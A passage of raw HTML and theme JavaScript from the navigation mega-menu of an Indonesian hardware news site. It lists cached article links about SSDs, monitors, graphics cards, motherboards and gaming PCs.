class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1905&#038;ssl=1 1905w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=300%2C207&#038;ssl=1 300w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=768%2C531&#038;ssl=1 768w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1024%2C708&#038;ssl=1 1024w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=696%2C481&#038;ssl=1 696w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=1068%2C738&#038;ssl=1 1068w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?resize=608%2C420&#038;ssl=1 608w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/11\/DC450R.jpg?w=1392&#038;ssl=1 1392w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/kingston-merilis-data-center-450r-ssd-dengan-kelas-enterprise\/\" rel=\"bookmark\" title=\"Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise\">Kingston Merilis Data Center 450R SSD dengan Kelas Enterprise<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/08\/gdf.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/colorful-luncurkan-ssd-sl500-960gb-edisi-khusus-dengan-sentuhan-musim-panas-dan-warna-biru-gletser\/\" rel=\"bookmark\" title=\"COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser\">COLORFUL Luncurkan SSD SL500 960GB Edisi Khusus dengan Sentuhan Musim Panas dan Warna Biru Gletser<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/01\/HyperX-FURY-RGB-SSD.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/hyperx-memperluas-jajaran-ssd-terbaru-dengan-menambahkan-ssd-fury-rgb\/\" rel=\"bookmark\" title=\"HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB\">HyperX Memperluas Jajaran SSD Terbaru dengan Menambahkan SSD FURY RGB<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_36_69712ad25cf9e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 72;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?resize=110%2C75&#038;ssl=1 110w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2019\/06\/fdsa.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/benq-memperkenalkan-monitor-hdr-4k-terbaru-dengan-teknologi-eksklusif-brightness-intelligence-plus\/\" rel=\"bookmark\" title=\"BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus\">BenQ Memperkenalkan Monitor HDR 4K Terbaru dengan Teknologi Eksklusif Brightness Intelligence Plus<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_36_69712ad25cf9e","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_36_69712ad25cf9e" id="td_uid_37_69712ad25d5e8" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="" href="https://hardwareholic.com/category/hardware/">All</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_38_69712ad25d64f" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="169" href="https://hardwareholic.com/category/hardware/case/">case</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_39_69712ad25d6b6" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="76" href="https://hardwareholic.com/category/hardware/cooler-fan/">Cooler Fan</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_40_69712ad25d711" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="11" href="https://hardwareholic.com/category/hardware/graphics-card/">Graphics Card</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_41_69712ad25d767" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="115" href="https://hardwareholic.com/category/hardware/graphics-card/nvidia/">Nvidia</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_42_69712ad25d7d6" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="116" href="https://hardwareholic.com/category/hardware/graphics-card/radeon/">Radeon</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_43_69712ad25d843" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="66" href="https://hardwareholic.com/category/hardware/harddisk-ssd/">Harddisk SSD</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_44_69712ad25d89a" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="72" href="https://hardwareholic.com/category/hardware/lcd/">LCD</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_45_69712ad25d8f0" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="9" href="https://hardwareholic.com/category/hardware/memory/">Memory</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_46_69712ad25d95a" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="15" href="https://hardwareholic.com/category/hardware/motherboards/">Motherboards</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_47_69712ad25d9b3" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="73" href="https://hardwareholic.com/category/hardware/power-supply/">Power Supply</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_48_69712ad25da0a" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="7" href="https://hardwareholic.com/category/hardware/processor/">Processor</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_49_69712ad25da5f" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="85" href="https://hardwareholic.com/category/hardware/processor/amd/">Amd</a><a class="mega-menu-sub-cat-td_uid_36_69712ad25cf9e"  id="td_uid_50_69712ad25dacc" data-td_block_id="td_uid_36_69712ad25cf9e" data-td_filter_value="94" href="https://hardwareholic.com/category/hardware/processor/intel-processor/">Intel</a></div></div><div id=td_uid_36_69712ad25cf9e class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" class="td-image-wrap" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2026/01/msi-lightning-gpu-leaks.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-rilis-teaser-gpu-flagship-geforce-rtx-5090-jelang-ces-2026/" rel="bookmark" title="MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026">MSI Rilis Teaser GPU Flagship GeForce RTX 5090 Jelang CES 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" class="td-image-wrap" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/w800-2.png?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/asus-memperkenalkan-kartu-grafis-radeon-rx-9060-xt/" rel="bookmark" title="ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT">ASUS Memperkenalkan Kartu Grafis Radeon RX 9060 XT</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" class="td-image-wrap" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/gigabyte-b850-force-2.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/gigabyte-merilis-seri-legendaris-soc-force-untuk-amd-b850m-force/" rel="bookmark" title="Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE">Gigabyte Merilis Seri Legendaris SOC FORCE untuk AMD, B850M FORCE</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" class="td-image-wrap" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1"  srcset="https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/hardwareholic.com/wp-content/uploads/2025/06/msi-cyclone-rtx-5060-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hardwareholic.com/msi-hadirkan-lini-gpu-retro-line-di-computex-2025-usung-sistem-pendingin-klasik/" rel="bookmark" title="MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik">MSI Hadirkan Lini GPU &#8220;Retro Line&#8221; di Computex 2025, Usung Sistem Pendingin Klasik</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_36_69712ad25cf9e" data-td_block_id="td_uid_36_69712ad25cf9e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_36_69712ad25cf9e" data-td_block_id="td_uid_36_69712ad25cf9e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-797"><a href="https://hardwareholic.com/category/tech/">Gaming</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_51_69712ad272e68_rand td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="td_uid_51_69712ad272e68" ><script>var block_td_uid_51_69712ad272e68 = new tdBlock();
block_td_uid_51_69712ad272e68.id = "td_uid_51_69712ad272e68";
block_td_uid_51_69712ad272e68.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_51_69712ad272e68_rand","tdc_css_class":"td_uid_51_69712ad272e68_rand","tdc_css_class_style":"td_uid_51_69712ad272e68_rand_style"}';
block_td_uid_51_69712ad272e68.td_column_number = "3";
block_td_uid_51_69712ad272e68.block_type = "td_block_mega_menu";
block_td_uid_51_69712ad272e68.post_count = "4";
block_td_uid_51_69712ad272e68.found_posts = "602";
block_td_uid_51_69712ad272e68.header_color = "";
block_td_uid_51_69712ad272e68.ajax_pagination_infinite_stop = "";
block_td_uid_51_69712ad272e68.max_num_pages = "151";
tdBlocksArray.push(block_td_uid_51_69712ad272e68);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_69712ad272e68));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2026\/01\/20260115_131658-1.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/oppo-reno15-series-tetapkan-standar-baru-kamera-depan-dengan-100-fov-dan-ai-motion-photo-popout\/\" rel=\"bookmark\" title=\"OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo Popout\">OPPO Reno15 Series Tetapkan Standar Baru Kamera Depan dengan 100\u00b0 FOV dan AI Motion Photo...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/02\/WhatsApp-Image-2025-02-05-at-17.34.30.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/asus-rog-swift-oled-pg27ucdm-monitor-gaming-4k-oled-27-inci-pertama-di-dunia\/\" rel=\"bookmark\" title=\"ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia\">ASUS ROG Swift OLED PG27UCDM: Monitor Gaming 4K OLED 27 Inci Pertama di Dunia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/corsair-vengeance-pc-4.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/hardwareholic.com\/corsair-umumkan-vengeance-pc-gaming-dengan-geforce-rtx-50\/\" rel=\"bookmark\" title=\"Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50\">Corsair Umumkan VENGEANCE PC Gaming Dengan GeForce RTX 50<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/hardwareholic.com\/steam-os-mulai-hadir-di-perangkat-handheld-pc-selain-steam-deck\/\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=100%2C70&#038;ssl=1 100w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?resize=218%2C150&#038;ssl=1 218w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https:\/\/i0.wp.com\/hardwareholic.com\/wp-content\/uploads\/2025\/01\/steam-os-banner.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Steam OS Mulai Hadir Di Perangkat Handheld Selain Steam Deck\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a 